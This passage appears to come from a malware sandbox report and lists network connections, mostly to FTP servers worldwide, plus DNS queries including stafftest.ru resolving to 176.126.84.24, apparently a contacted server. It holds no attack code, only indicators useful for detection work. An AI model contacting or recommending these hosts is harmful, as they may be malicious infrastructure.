- javi-PC.localdomain:51975
- javi-PC.localdomain:52112
- javi-PC.localdomain:52150
- javi-PC.localdomain:52158
- javi-PC.localdomain:52164
- javi-PC.localdomain:52672
- javi-PC.localdomain:52868
- javi-PC.localdomain:52938
- javi-PC.localdomain:53085
- javi-PC.localdomain:53089
- javi-PC.localdomain:53134
- javi-PC.localdomain:53163
- javi-PC.localdomain:53194
- javi-PC.localdomain:53307
- javi-PC.localdomain:53347
- javi-PC.localdomain:53495
- javi-PC.localdomain:53627
- javi-PC.localdomain:53819
- javi-PC.localdomain:53985
- javi-PC.localdomain:54012
- javi-PC.localdomain:54062
- javi-PC.localdomain:54211
- javi-PC.localdomain:54264
- javi-PC.localdomain:54351
- javi-PC.localdomain:54498
- javi-PC.localdomain:54552
- javi-PC.localdomain:54650
- javi-PC.localdomain:54797
- javi-PC.localdomain:54807
- javi-PC.localdomain:54908
- javi-PC.localdomain:54945
- javi-PC.localdomain:55368
- javi-PC.localdomain:55388
- javi-PC.localdomain:55496
- javi-PC.localdomain:55538
- javi-PC.localdomain:55539
- javi-PC.localdomain:55919
- javi-PC.localdomain:55942
- javi-PC.localdomain:56035
- javi-PC.localdomain:56537
- javi-PC.localdomain:56915
- javi-PC.localdomain:56975
- javi-PC.localdomain:56994
- javi-PC.localdomain:57014
- javi-PC.localdomain:57533
- javi-PC.localdomain:58065
- javi-PC.localdomain:58332
- javi-PC.localdomain:58353
- javi-PC.localdomain:58385

- javi-PC.localdomain:58393
- javi-PC.localdomain:58509
- javi-PC.localdomain:58639
- javi-PC.localdomain:58689
- javi-PC.localdomain:58890
- javi-PC.localdomain:59000
- javi-PC.localdomain:59076
- javi-PC.localdomain:59102
- javi-PC.localdomain:59217
- javi-PC.localdomain:59258
- javi-PC.localdomain:59382
- javi-PC.localdomain:59502
- javi-PC.localdomain:59573
- javi-PC.localdomain:59635
- javi-PC.localdomain:59677
- javi-PC.localdomain:59778
- javi-PC.localdomain:60099
- javi-PC.localdomain:60234
- javi-PC.localdomain:60330
- javi-PC.localdomain:60425
- javi-PC.localdomain:60475
- javi-PC.localdomain:60550
- javi-PC.localdomain:60658
- javi-PC.localdomain:60758
- javi-PC.localdomain:61266
- javi-PC.localdomain:61363
- javi-PC.localdomain:61370
- javi-PC.localdomain:61430
- javi-PC.localdomain:61468
- javi-PC.localdomain:61491
- javi-PC.localdomain:61580
- javi-PC.localdomain:61717
- javi-PC.localdomain:61727
- javi-PC.localdomain:61778
- javi-PC.localdomain:61805
- javi-PC.localdomain:61856
- javi-PC.localdomain:61866
- javi-PC.localdomain:61928
- javi-PC.localdomain:62189
- javi-PC.localdomain:62219
- javi-PC.localdomain:62263
- javi-PC.localdomain:62388
- javi-PC.localdomain:62416
- javi-PC.localdomain:62432
- javi-PC.localdomain:62632
- javi-PC.localdomain:62652
- javi-PC.localdomain:62970
- javi-PC.localdomain:63128
- javi-PC.localdomain:63173
- javi-PC.localdomain:63208
- javi-PC.localdomain:63266
- javi-PC.localdomain:63283
- javi-PC.localdomain:63296
- javi-PC.localdomain:63318
- javi-PC.localdomain:63354
- javi-PC.localdomain:63440
- javi-PC.localdomain:63614

- javi-PC.localdomain:63627
- javi-PC.localdomain:63797
- javi-PC.localdomain:63806
- javi-PC.localdomain:63928
- javi-PC.localdomain:63985
- javi-PC.localdomain:64038
- javi-PC.localdomain:64092
- javi-PC.localdomain:64116
- javi-PC.localdomain:64147
- javi-PC.localdomain:64191
- javi-PC.localdomain:64197
- javi-PC.localdomain:64300
- javi-PC.localdomain:64375
- javi-PC.localdomain:64575
- javi-PC.localdomain:64721
- javi-PC.localdomain:64801
- javi-PC.localdomain:64883
- javi-PC.localdomain:65015
- javi-PC.localdomain:65104
- javi-PC.localdomain:65192
- javi-PC.localdomain:65197
- javi-PC.localdomain:65342
- javi-PC.localdomain:65419
- javi-PC.localdomain:65498
- javi-PC.localdomain:65504
- javi-PC.localdomain:65512
- javi-PC.localdomain:65529
- javi-PC:ftp
- javi-PC:http
- k067002.customers.uo-net.de:ftp
- kcweb-209-153-64-4.static.ptr.kcweb.net:ftp
- lo0-100.CMDNNJ-VFTTP-317.verizon-gni.net:ftp
- lo0-100.WASHDC-VFTTP-323.verizon-gni.net:ftp
- lwsun1.kyotogakuen-u.ac.jp:ftp
- m10868CC1E071.chic4.il.comcast.net:ftp
- m10868c346395.sjos6.ca.comcast.net:ftp
- m3c7a8a4a6813.sjos5.ca.comcast.net:ftp
- m5c571a6a9d43.npls8.fl.comcast.net:ftp
- m5c8fe06cd5c3.npls7.fl.comcast.net:ftp
- m90-139-87-5.cust.tele2.lv:ftp
- mBCD16590F73C.bvrt2.or.comcast.net:ftp
- mF44B2A75E6F9.bvrt6.or.comcast.net:ftp
- mag77-h01-31-38-157-5.dsl.sta.abo.bbox.fr:ftp
- mavt2-lfx-dock-1-03.ethz.ch:ftp
- mcc3540b30dd3.detr6.mi.comcast.net:ftp
- mgla.fltops.jpl.nasa.gov:ftp
- mm-3-192-122-178.brest.dynamic.pppoe.byfly.by:ftp
- mo110-160-219-2.air.mopera.net:ftp
- mo110-160-85-0.air.mopera.net:ftp
- mobile-107-232-37-2.mycingular.net:ftp
- mtaiki-202-0.edu.nerim.net:ftp
- mw-128-29-154-2.mitre.org:ftp
- n003-000-000-000.static.ge.com:ftp
- n112118253005.netvigator.com:ftp
- net-31-27-157-1.cust.vodafonedsl.it:ftp
- net47-2.perm.ertelecom.ru:ftp
- node-115-187-54-4.alliancebroadband.in:ftp

- non-routed-un-exposed-IP.27.146.in-addr.arpa:ftp
- non-routed-un-exposed-IP.44.146.in-addr.arpa:ftp
- nothing.attdns.com:ftp
- ns1648.ztomy.com:ftp
- ns4.deg.net:ftp
- ntfksm084003.fksm.nt.ngn.ppp.infoweb.ne.jp:ftp
- o1.em.hunt.com:ftp
- oki-153-143-27-0.glbb.ne.jp:ftp
- ool-18b94602.dyn.optonline.net:ftp
- p004.net042124091.tnc.ne.jp:ftp
- p101002-ipngn1901yosida.nagano.ocn.ne.jp:ftp
- p1416003-ipngn200305osakachuo.osaka.ocn.ne.jp:ftp
- p2597005-ipngn17601hodogaya.kanagawa.ocn.ne.jp:ftp
- p3009005-ipngn20001hodogaya.kanagawa.ocn.ne.jp:ftp
- p307003-ipngn202koufu.yamanashi.ocn.ne.jp:ftp
- p328004-ipngn200406kamokounan.kagoshima.ocn.ne.jp:ftp
- p456002-ipngn200309kanazawa.ishikawa.ocn.ne.jp:ftp
- p4FEC1F02.dip0.t-ipconnect.de:ftp
- p4FFBB401.dip0.t-ipconnect.de:ftp
- p54A86E04.dip0.t-ipconnect.de:ftp
- p57BCD603.dip0.t-ipconnect.de:ftp
- p5B207101.dip0.t-ipconnect.de:ftp
- p66001-ipngn200301gifu.gifu.ocn.ne.jp:ftp
- p7001-ipbfp3003tokaisakaetozai.aichi.ocn.ne.jp:ftp
- p76ed1402.ngsknt01.ap.so-net.ne.jp:ftp
- p8fbdab04.tocgnt01.ap.so-net.ne.jp:ftp
- pD9E91003.dip0.t-ipconnect.de:ftp
- pc472901.am.lilly.com:ftp
- pd95b8903.dip0.t-ipconnect.de:ftp
- pkt.206.174.packetworks.net:ftp
- pl28421.ag5354.nttpc.ne.jp:ftp
- pl32769.ag0304.nttpc.ne.jp:ftp
- pool-100-15-168-3.washdc.fios.verizon.net:ftp
- pool-100-38-38-2.nycmny.fios.verizon.net:ftp
- pool-184-17-236-4.ftwy.in.frontiernet.net:ftp
- pool-72-75-111-4.washdc.east.verizon.net:ftp
- pool-74-103-48-4.bltmmd.fios.verizon.net:ftp
- pool-74-110-217-4.rcmdva.fios.verizon.net:ftp
- ppp-68-73-16-5.dialup.sfldmi.ameritech.net:ftp
- pppoe.95-54-152-0.pskov.dslavangard.ru:ftp
- pppoe.dyn-67.220.44.3.hurontel.on.ca:ftp
- pt24975.stir.ac.uk:ftp
- public-gprs89918.centertel.pl:ftp
- r167-61-74-0.dialup.adsl.anteldata.net.uy:ftp
- r236-px-amanguija.ibys.com.br:ftp
- ramius.ecs.tuwien.ac.at:ftp
- redsun.zamren.zm:ftp
- reverse.completel.net:ftp
- routsci.sci.muni.cz:ftp
- rrcs-173-196-50-2.west.biz.rr.com:ftp
- rrcs-24-103-125-0.nyc.biz.rr.com:ftp
- rrcs-24-39-181-0.nys.biz.rr.com:ftp
- rrcs-24-97-70-2.nys.biz.rr.com:ftp
- rrcs-67-79-202-2.sw.biz.rr.com:ftp
- rrcs-70-63-16-0.central.biz.rr.com:ftp
- rrcs-96-10-8-1.se.biz.rr.com:ftp
- s2p1-1.world-net.net:ftp

- safranka05.superhosting.cz:ftp
- saz59-1-78-210-94-2.fbx.proxad.net:ftp
- scvmm011.boi.hp.com:ftp
- server-2-r58.ipv4.au.syrahost.com:ftp
- sf283-1-88-164-35-5.fbx.proxad.net:ftp
- sms1-99-1.htc.net:ftp
- softbank060068058001.bbtec.net:ftp
- softbank060076221001.bbtec.net:ftp
- softbank060078009001.bbtec.net:ftp
- softbank060095083003.bbtec.net:ftp
- softbank060096188004.bbtec.net:ftp
- softbank060123006002.bbtec.net:ftp
- softbank060140240002.bbtec.net:ftp
- softbank126015153001.bbtec.net:ftp
- softbank126032133005.bbtec.net:ftp
- softbank126053248001.bbtec.net:ftp
- softbank126063162005.bbtec.net:ftp
- softbank126079122005.bbtec.net:ftp
- softbank126124199001.bbtec.net:ftp
- softbank218125121001.bbtec.net:ftp
- softbank219004025004.bbtec.net:ftp
- softbank219007194000.bbtec.net:ftp
- softbank219023042000.bbtec.net:ftp
- softbank219057091001.bbtec.net:ftp
- softbank219171194003.bbtec.net:ftp
- softbank219174056005.bbtec.net:ftp
- softbank219181205001.bbtec.net:ftp
- softbank220019125002.bbtec.net:ftp
- softbank220035207000.bbtec.net:ftp
- softbank221037187003.bbtec.net:ftp
- softbank221040081003.bbtec.net:ftp
- static-31-148-0-4.netbynet.ru:ftp
- static-37-232-169-2.netbynet.ru:ftp
- static-adsl190-250-52-3.une.net.co:ftp
- static-ip-5-19-104-152.rev.dyxnet.com:ftp
- static-mum-59.185.119.4.mtnl.net.in:ftp
- static.2-123-205-178.kgts.ru:ftp
- static.customer-201-116-236-5.uninet-ide.com.mx:ftp
- static.kpn.net:ftp
- static.vnpt.vn:ftp
- superb.net:ftp
- t8-3.whp.bestweb.net:ftp
- this.ptr.is.named.in.honor.of.arin.nac.net:ftp
- toroon0240w-lp140-06-184-146-210-4.dsl.bell.ca:ftp
- triband-mum-59.183.69.0.mtnl.net.in:ftp
- u-7-69-5.bulk.dla.mil:ftp
- ua-85-224-148-5.cust.bredbandsbolaget.se:ftp
- ua-85-224-7-1.cust.bredbandsbolaget.se:ftp
- ufftec-gw.ufftec.unict.it:ftp
- unassigned.epa.gov:ftp
- unknown-143-3.windriver.com:ftp
- unused-62-250-188-4.vuurwerk.net:ftp
- user-38lcag3.dialup.mindspring.com:ftp
- v516-ge000-border1.funknetz.at:ftp
- vacant.mpinet.net:ftp
- vc-gp-n-41-13-208-2.umts.vodacom.co.za:ftp
- vi-d4-1.rb.vcr.centurytel.net:ftp

- wsip-72-214-249-3.sb.sd.cox.net:ftp
- www.computerbay.cc:ftp
- www.siegeritz.de:ftp
- www1.cupcino.com:ftp
- x1-6-08-bd-43-a7-0b-5d.cpe.webspeed.dk:ftp
- x4d0cef02.dyn.telefonica.de:ftp
- x4e360601.dyn.telefonica.de:ftp
- x4e379801.dyn.telefonica.de:ftp
- x5d87c500.dyn.telefonica.de:ftp
- x5f743402.dyn.telefonica.de:ftp
- xd9303c00.dyn.telefonica.de:ftp
- xd9babb02.dyn.telefonica.de:ftp
- xe-1-2-0-330.iad01-c01-rtr02.ringcentral.com:ftp
- y4.aspppoe.glazov.net:ftp
- 101.164.19.6:21
- 101.164.19.6:43074
- 101.164.19.6:50729
- 101.164.19.6:51653
- 103.226.222.2:21
- 104.216.237.4:21
- 110.86.86.4:21
- 118.122.87.4:21
- 151.228.245.5:21
- 176.126.84.24:80 (stafftest.ru)
- 192.168.133.226:49195
- 192.168.133.226:50064
- 192.168.133.226:50311
- 192.168.133.226:50366
- 192.168.133.226:50896
- 192.168.133.226:50934
- 192.168.133.226:50944
- 192.168.133.226:51009
- 192.168.133.226:51086
- 192.168.133.226:51290
- 192.168.133.226:51698
- 192.168.133.226:51979
- 192.168.133.226:52001
- 192.168.133.226:52002
- 192.168.133.226:52003
- 192.168.133.226:52632
- 192.168.133.226:52638
- 192.168.133.226:54839
- 192.168.133.226:55391
- 192.168.133.226:56545
- 192.168.133.226:57834
- 192.168.133.226:58424
- 192.168.133.226:59559
- 192.168.133.226:60428
- 192.168.133.226:60915
- 192.168.133.226:61091
- 192.168.133.226:62515
- 192.168.133.226:62896
- 192.168.133.226:64346
- 192.168.133.226:68
- 192.168.133.254:67
- 192.168.133.2:53
- 193.151.33.2:21

- 193.46.239.8:21
- 211.35.225.4:1290
- 211.35.225.4:21
- 98.142.138.2:21

Dns queries

- stafftest.ru ---> 176.126.84.24
- 254.133.168.192.in-addr.arpa ---> no answers
- 24.84.126.176.in-addr.arpa ---> no answers
- 0.223.120.231.in-addr.arpa ---> no answers
- 0.217.136.232.in-addr.arpa ---> no answers
- 0.45.95.229.in-addr.arpa ---> no answers
- 0.16.0.227.in-addr.arpa ---> no answers
- 0.175.140.230.in-addr.arpa ---> no answers
- 0.104.251.230.in-addr.arpa ---> no answers
- 0.108.251.101.in-addr.arpa ---> no answers
- 0.211.101.231.in-addr.arpa ---> no answers
- 0.71.204.237.in-addr.arpa ---> no answers
- 0.159.15.231.in-addr.arpa ---> no answers
- 0.27.143.153.in-addr.arpa ---> no answers
- 0.233.97.231.in-addr.arpa ---> no answers
- 0.41.246.128.in-addr.arpa ---> no answers
- 0.207.200.231.in-addr.arpa ---> no answers
- 0.219.181.30.in-addr.arpa ---> no answers
- 0.66.69.237.in-addr.arpa ---> no answers
- 0.214.98.237.in-addr.arpa ---> no answers
- 0.36.108.93.in-addr.arpa ---> no answers
- 0.69.215.236.in-addr.arpa ---> no answers
- 0.162.15.237.in-addr.arpa ---> no answers
- 0.217.181.42.in-addr.arpa ---> no answers
- 0.115.101.233.in-addr.arpa ---> no answers
- 0.176.182.232.in-addr.arpa ---> no answers
- 0.237.153.93.in-addr.arpa ---> no answers
- 0.54.48.111.in-addr.arpa ---> no answers
- 0.241.153.57.in-addr.arpa ---> no answers
- 0.191.167.210.in-addr.arpa ---> no answers
- 0.60.48.217.in-addr.arpa ---> no answers
- 0.237.153.96.in-addr.arpa ---> no answers
- 0.64.52.141.in-addr.arpa ---> no answers
- 0.233.88.206.in-addr.arpa ---> no answers
- 0.71.54.50.in-addr.arpa ---> no answers
- 0.227.52.173.in-addr.arpa ---> no answers
- 0.140.158.161.in-addr.arpa ---> no answers
- 0.64.0.85.in-addr.arpa ---> no answers
- 0.21.32.197.in-addr.arpa ---> no answers
- 0.56.237.172.in-addr.arpa ---> no answers
- 0.176.88.133.in-addr.arpa ---> no answers
- 0.133.64.217.in-addr.arpa ---> no answers
- 0.140.161.190.in-addr.arpa ---> no answers
- 0.31.237.172.in-addr.arpa ---> no answers
- 0.74.0.153.in-addr.arpa ---> no answers
- 0.24.32.162.in-addr.arpa ---> no answers
- 0.100.237.151.in-addr.arpa ---> no answers
- 0.180.186.134.in-addr.arpa ---> no answers
- 0.236.238.217.in-addr.arpa ---> no answers
- 0.69.186.28.in-addr.arpa ---> no answers
- 0.172.127.217.in-addr.arpa ---> no answers
- 0.229.91.141.in-addr.arpa ---> no answers
- 0.204.182.48.in-addr.arpa ---> no answers
- 0.175.140.105.in-addr.arpa ---> no answers

- 0.69.66.237.in-addr.arpa ---> no answers
- 0.220.84.218.in-addr.arpa ---> no answers
- 0.204.200.154.in-addr.arpa ---> no answers
- 0.207.200.118.in-addr.arpa ---> no answers
- 0.12.167.143.in-addr.arpa ---> no answers
- 0.207.200.140.in-addr.arpa ---> no answers
- 0.207.35.220.in-addr.arpa ---> no answers
- 0.169.185.117.in-addr.arpa ---> no answers
- 0.141.200.143.in-addr.arpa ---> no answers
- 0.147.200.87.in-addr.arpa ---> no answers
- 0.69.178.234.in-addr.arpa ---> no answers
- 0.81.203.109.in-addr.arpa ---> no answers
- 0.69.183.59.in-addr.arpa ---> no answers
- 0.75.210.146.in-addr.arpa ---> no answers
- 0.78.203.160.in-addr.arpa ---> no answers
- 0.105.183.167.in-addr.arpa ---> no answers
- 0.178.120.27.in-addr.arpa ---> no answers
- 0.81.203.79.in-addr.arpa ---> no answers
- 0.121.180.39.in-addr.arpa ---> no answers
- 0.8.180.66.in-addr.arpa ---> no answers
- 0.19.219.22.in-addr.arpa ---> no answers
- 0.10.186.182.in-addr.arpa ---> no answers
- 0.19.214.14.in-addr.arpa ---> no answers
- 0.85.88.207.in-addr.arpa ---> no answers
- 0.169.225.74.in-addr.arpa ---> no answers
- 0.231.225.142.in-addr.arpa ---> no answers
- 0.182.225.201.in-addr.arpa ---> no answers
- 0.181.225.30.in-addr.arpa ---> no answers
- 0.1.137.22.in-addr.arpa ---> no answers
- 0.149.230.182.in-addr.arpa ---> no answers
- 0.223.82.73.in-addr.arpa ---> no answers
- 0.30.31.218.in-addr.arpa ---> no answers
- 0.226.76.207.in-addr.arpa ---> no answers
- 0.150.157.81.in-addr.arpa ---> no answers
- 0.221.252.5.in-addr.arpa ---> no answers
- 0.171.1.96.in-addr.arpa ---> no answers
- 0.171.28.12.in-addr.arpa ---> no answers
- 0.139.22.236.in-addr.arpa ---> no answers
- 0.225.29.199.in-addr.arpa ---> no answers
- 0.234.191.103.in-addr.arpa ---> no answers
- 0.132.188.1.in-addr.arpa ---> no answers
- 0.140.154.90.in-addr.arpa ---> no answers
- 0.25.142.47.in-addr.arpa ---> no answers
- 0.143.154.55.in-addr.arpa ---> no answers
- 0.142.185.26.in-addr.arpa ---> no answers
- 0.208.171.168.in-addr.arpa ---> no answers
- 0.49.74.91.in-addr.arpa ---> no answers
- 0.187.73.214.in-addr.arpa ---> no answers
- 0.156.29.72.in-addr.arpa ---> no answers
- 0.187.177.159.in-addr.arpa ---> no answers
- 0.63.233.198.in-addr.arpa ---> no answers
- 0.11.0.80.in-addr.arpa ---> no answers
- 0.208.83.138.in-addr.arpa ---> no answers
- 0.235.239.42.in-addr.arpa ---> no answers
- 0.194.214.157.in-addr.arpa ---> no answers
- 0.181.39.24.in-addr.arpa ---> no answers
- 0.203.157.126.in-addr.arpa ---> no answers

- 0.216.111.74.in-addr.arpa ---> no answers
- 0.144.169.204.in-addr.arpa ---> no answers
- 0.53.201.25.in-addr.arpa ---> no answers
- 0.56.169.12.in-addr.arpa ---> no answers
- 0.56.169.78.in-addr.arpa ---> no answers
- 0.153.211.138.in-addr.arpa ---> no answers
- 0.78.199.157.in-addr.arpa ---> no answers
- 0.254.72.102.in-addr.arpa ---> no answers
- 0.67.119.225.in-addr.arpa ---> no answers
- 0.79.66.229.in-addr.arpa ---> no answers
- 0.126.19.148.in-addr.arpa ---> no answers
- 0.120.163.11.in-addr.arpa ---> no answers
- 0.79.63.171.in-addr.arpa ---> no answers
- 0.105.251.109.in-addr.arpa ---> no answers
- 0.126.16.4.in-addr.arpa ---> no answers
- 0.164.133.18.in-addr.arpa ---> no answers
- 0.96.135.155.in-addr.arpa ---> no answers
- 0.104.184.70.in-addr.arpa ---> no answers
- 0.96.135.206.in-addr.arpa ---> no answers
- 0.101.251.128.in-addr.arpa ---> no answers
- 0.167.135.185.in-addr.arpa ---> no answers
- 0.164.140.62.in-addr.arpa ---> no answers
- 0.38.38.41.in-addr.arpa ---> no answers
- 0.16.9.239.in-addr.arpa ---> no answers
- 0.142.239.226.in-addr.arpa ---> no answers
- 0.70.39.237.in-addr.arpa ---> no answers
- 0.105.35.159.in-addr.arpa ---> no answers
- 0.221.88.130.in-addr.arpa ---> no answers
- 0.111.174.149.in-addr.arpa ---> no answers
- 0.165.123.151.in-addr.arpa ---> no answers
- 0.211.91.58.in-addr.arpa ---> no answers
- 0.218.88.100.in-addr.arpa ---> no answers
- 0.60.246.66.in-addr.arpa ---> no answers
- 0.171.174.41.in-addr.arpa ---> no answers
- 0.113.253.47.in-addr.arpa ---> no answers
- 0.30.201.78.in-addr.arpa ---> no answers
- 0.231.209.160.in-addr.arpa ---> no answers
- 0.230.180.210.in-addr.arpa ---> no answers
- 0.224.227.200.in-addr.arpa ---> no answers
- 0.224.222.70.in-addr.arpa ---> no answers
- 0.234.19.119.in-addr.arpa ---> no answers
- 0.100.203.132.in-addr.arpa ---> no answers
- 0.73.74.185.in-addr.arpa ---> no answers
- 0.152.201.168.in-addr.arpa ---> no answers
- 0.71.204.93.in-addr.arpa ---> no answers
- 0.40.198.73.in-addr.arpa ---> no answers
- 0.49.184.15.in-addr.arpa ---> no answers
- 0.36.184.16.in-addr.arpa ---> no answers
- 0.63.185.165.in-addr.arpa ---> no answers
- 0.55.217.36.in-addr.arpa ---> no answers
- 0.18.56.114.in-addr.arpa ---> no answers
- 0.23.184.161.in-addr.arpa ---> no answers
- 0.53.247.11.in-addr.arpa ---> no answers
- 0.26.80.78.in-addr.arpa ---> no answers
- 0.63.182.22.in-addr.arpa ---> no answers
- 0.129.80.235.in-addr.arpa ---> no answers
- 0.129.80.214.in-addr.arpa ---> no answers

- 0.136.76.237.in-addr.arpa ---> no answers
- 0.185.218.162.in-addr.arpa ---> no answers
- 0.63.215.6.in-addr.arpa ---> no answers
- 0.76.215.121.in-addr.arpa ---> no answers
- 0.78.17.91.in-addr.arpa ---> no answers
- 0.133.194.85.in-addr.arpa ---> no answers
- 0.57.218.181.in-addr.arpa ---> no answers
- 0.122.199.78.in-addr.arpa ---> no answers
- 0.38.202.198.in-addr.arpa ---> no answers
- 0.147.244.98.in-addr.arpa ---> no answers
- 0.183.153.132.in-addr.arpa ---> no answers
- 0.146.18.91.in-addr.arpa ---> no answers
- 0.147.251.34.in-addr.arpa ---> no answers
- 0.144.70.100.in-addr.arpa ---> no answers
- 0.222.67.17.in-addr.arpa ---> no answers
- 0.176.176.123.in-addr.arpa ---> no answers
- 0.14.197.167.in-addr.arpa ---> no answers
- 0.120.154.69.in-addr.arpa ---> no answers
- 0.159.43.30.in-addr.arpa ---> no answers
- 0.68.32.78.in-addr.arpa ---> no answers
- 0.201.55.191.in-addr.arpa ---> no answers
- 0.227.77.70.in-addr.arpa ---> no answers
- 0.141.153.160.in-addr.arpa ---> no answers
- 0.39.141.212.in-addr.arpa ---> no answers
- 0.54.243.111.in-addr.arpa ---> no answers
- 0.199.7.187.in-addr.arpa ---> no answers
- 0.194.7.219.in-addr.arpa ---> no answers
- 0.59.144.173.in-addr.arpa ---> no answers
- 0.125.199.16.in-addr.arpa ---> no answers
- 0.75.179.99.in-addr.arpa ---> no answers
- 0.179.147.169.in-addr.arpa ---> no answers
- 0.207.175.6.in-addr.arpa ---> no answers
- 0.218.226.65.in-addr.arpa ---> no answers
- 0.169.0.117.in-addr.arpa ---> no answers
- 0.136.34.139.in-addr.arpa ---> no answers
- 0.195.29.46.in-addr.arpa ---> no answers
- 0.136.15.202.in-addr.arpa ---> no answers
- 0.43.157.61.in-addr.arpa ---> no answers
- 0.113.193.185.in-addr.arpa ---> no answers
- 0.253.20.115.in-addr.arpa ---> no answers
- 0.241.20.33.in-addr.arpa ---> no answers
- 0.7.147.91.in-addr.arpa ---> no answers
- 0.138.195.238.in-addr.arpa ---> no answers
- 0.85.160.110.in-addr.arpa ---> no answers
- 0.72.147.113.in-addr.arpa ---> no answers
- 0.59.246.133.in-addr.arpa ---> no answers
- 0.56.33.32.in-addr.arpa ---> no answers
- 0.250.17.130.in-addr.arpa ---> no answers
- 0.196.41.233.in-addr.arpa ---> no answers
- 0.239.224.138.in-addr.arpa ---> no answers
- 0.66.13.1.in-addr.arpa ---> no answers
- 0.49.47.120.in-addr.arpa ---> no answers
- 0.16.63.70.in-addr.arpa ---> no answers
- 0.132.66.209.in-addr.arpa ---> no answers
- 0.204.0.3.in-addr.arpa ---> no answers
- 0.66.0.166.in-addr.arpa ---> no answers
- 0.66.123.47.in-addr.arpa ---> no answers

- 0.66.146.140.in-addr.arpa ---> no answers
- 0.70.55.95.in-addr.arpa ---> no answers
- 0.129.90.155.in-addr.arpa ---> no answers
- 0.81.86.92.in-addr.arpa ---> no answers
- 0.24.206.118.in-addr.arpa ---> no answers
- 0.225.143.192.in-addr.arpa ---> no answers
- 0.17.203.35.in-addr.arpa ---> no answers
- 0.46.177.162.in-addr.arpa ---> no answers
- 0.114.86.26.in-addr.arpa ---> no answers
- 0.30.209.145.in-addr.arpa ---> no answers
- 0.110.32.121.in-addr.arpa ---> no answers
- 0.228.138.178.in-addr.arpa ---> no answers
- 0.228.125.62.in-addr.arpa ---> no answers
- 0.22.232.33.in-addr.arpa ---> no answers
- 0.15.182.63.in-addr.arpa ---> no answers
- 0.15.137.147.in-addr.arpa ---> no answers
- 0.118.139.11.in-addr.arpa ---> no answers
- 0.69.178.221.in-addr.arpa ---> no answers
- 0.199.93.199.in-addr.arpa ---> no answers
- 0.69.133.92.in-addr.arpa ---> no answers
- 0.156.171.78.in-addr.arpa ---> no answers
- 0.206.146.151.in-addr.arpa ---> no answers
- 0.247.246.52.in-addr.arpa ---> no answers
- 0.249.80.151.in-addr.arpa ---> no answers
- 0.212.214.31.in-addr.arpa ---> no answers
- 0.201.240.15.in-addr.arpa ---> no answers
- 0.32.19.198.in-addr.arpa ---> no answers
- 0.185.234.128.in-addr.arpa ---> no answers
- 0.168.234.54.in-addr.arpa ---> no answers
- 0.74.61.167.in-addr.arpa ---> no answers
- 0.48.35.49.in-addr.arpa ---> no answers
- 0.64.45.135.in-addr.arpa ---> no answers
- 0.100.252.99.in-addr.arpa ---> no answers
- 0.44.217.79.in-addr.arpa ---> no answers
- 0.57.183.105.in-addr.arpa ---> no answers
- 0.57.183.200.in-addr.arpa ---> no answers
- 0.239.123.104.in-addr.arpa ---> no answers
- 0.24.62.213.in-addr.arpa ---> no answers
- 0.61.70.92.in-addr.arpa ---> no answers
- 0.41.200.217.in-addr.arpa ---> no answers
- 0.89.243.149.in-addr.arpa ---> no answers
- 0.45.143.211.in-addr.arpa ---> no answers
- 0.236.186.30.in-addr.arpa ---> no answers
- 0.236.110.74.in-addr.arpa ---> no answers
- 0.45.129.27.in-addr.arpa ---> no answers
- 0.216.184.37.in-addr.arpa ---> no answers
- 0.106.123.10.in-addr.arpa ---> no answers
- 0.33.120.141.in-addr.arpa ---> no answers
- 0.71.241.57.in-addr.arpa ---> no answers
- 0.204.120.73.in-addr.arpa ---> no answers
- 0.139.18.46.in-addr.arpa ---> no answers
- 0.227.246.153.in-addr.arpa ---> no answers
- 0.196.98.51.in-addr.arpa ---> no answers
- 0.221.246.82.in-addr.arpa ---> no answers
- 0.193.247.119.in-addr.arpa ---> no answers
- 0.135.239.38.in-addr.arpa ---> no answers
- 0.174.37.49.in-addr.arpa ---> no answers

- 0.79.30.132.in-addr.arpa ---> no answers
- 0.124.27.82.in-addr.arpa ---> no answers
- 0.118.27.93.in-addr.arpa ---> no answers
- 0.24.63.181.in-addr.arpa ---> no answers
- 0.158.178.60.in-addr.arpa ---> no answers
- 0.158.171.200.in-addr.arpa ---> no answers
- 0.17.63.197.in-addr.arpa ---> no answers
- 0.91.33.15.in-addr.arpa ---> no answers
- 0.115.102.22.in-addr.arpa ---> no answers
- 0.95.141.200.in-addr.arpa ---> no answers
- 0.166.39.155.in-addr.arpa ---> no answers
- 0.223.39.176.in-addr.arpa ---> no answers
- 0.205.200.155.in-addr.arpa ---> no answers
- 0.220.34.171.in-addr.arpa ---> no answers
- 0.59.48.8.in-addr.arpa ---> no answers
- 0.151.0.212.in-addr.arpa ---> no answers
- 0.214.5.1.in-addr.arpa ---> no answers
- 0.35.163.211.in-addr.arpa ---> no answers
- 0.167.230.156.in-addr.arpa ---> no answers
- 0.42.129.57.in-addr.arpa ---> no answers
- 0.36.137.210.in-addr.arpa ---> no answers
- 0.144.116.2.in-addr.arpa ---> no answers
- 0.33.92.33.in-addr.arpa ---> no answers
- 0.230.186.222.in-addr.arpa ---> no answers
- 0.33.103.177.in-addr.arpa ---> no answers
- 0.142.0.30.in-addr.arpa ---> no answers
- 0.239.211.20.in-addr.arpa ---> no answers
- 0.21.211.50.in-addr.arpa ---> no answers
- 0.24.91.178.in-addr.arpa ---> no answers
- 0.239.211.189.in-addr.arpa ---> no answers
- 0.148.147.128.in-addr.arpa ---> no answers
- 0.17.178.184.in-addr.arpa ---> no answers
- 0.106.10.7.in-addr.arpa ---> no answers
- 0.73.94.215.in-addr.arpa ---> no answers
- 0.49.173.52.in-addr.arpa ---> no answers
- 0.147.71.105.in-addr.arpa ---> no answers
- 0.244.115.85.in-addr.arpa ---> no answers
- 0.139.117.180.in-addr.arpa ---> no answers
- 0.234.115.48.in-addr.arpa ---> no answers
- 0.247.111.41.in-addr.arpa ---> no answers
- 0.67.233.187.in-addr.arpa ---> no answers
- 0.50.41.37.in-addr.arpa ---> no answers
- 0.70.236.15.in-addr.arpa ---> no answers
- 0.152.54.95.in-addr.arpa ---> no answers
- 0.230.46.144.in-addr.arpa ---> no answers
- 0.125.103.24.in-addr.arpa ---> no answers
- 0.154.37.121.in-addr.arpa ---> no answers
- 0.71.61.215.in-addr.arpa ---> no answers
- 0.232.64.118.in-addr.arpa ---> no answers
- 0.233.45.188.in-addr.arpa ---> no answers
- 0.235.61.117.in-addr.arpa ---> no answers
- 0.138.145.90.in-addr.arpa ---> no answers
- 0.182.242.140.in-addr.arpa ---> no answers
- 0.12.142.181.in-addr.arpa ---> no answers
- 0.28.149.217.in-addr.arpa ---> no answers
- 0.42.23.219.in-addr.arpa ---> no answers
